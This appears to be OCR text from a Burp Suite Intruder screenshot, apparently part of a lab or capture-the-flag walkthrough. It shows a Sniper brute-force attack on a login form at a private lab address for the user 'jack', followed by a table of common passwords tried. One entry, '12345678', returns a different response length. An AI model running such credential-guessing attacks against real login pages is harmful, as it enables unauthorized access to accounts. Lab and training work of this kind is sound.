 Configure the positions where payloads will be inserted into t
Attack type: Sniper
POST /login HTTP/1.1
Host: 192.168.1.106:8888
Content-Length: 25
Cache-Control: max-age=0
Origin: http://192.168.1.106:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
Accept: text/html,application/xhtml+xml,applicat
Referer: http://192.168.1.106:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
user=jack&password=§admin§
Filter: Showing all items
Request Payload Status Error Timeout Length
0 302 480
1 SuperSecretKey 302 480
2 admin1 302 480
3 123456 302 480
4 password 302 480
5 12345678 302 530
6 qwerty 302 480
7 12345 302 480
8 123456789 302 480
9 letmein 302 480
10 1234567 302 480
11 football 302 480
12 iloveyou 302 480
13 admin 302 480
14 welcome 302 480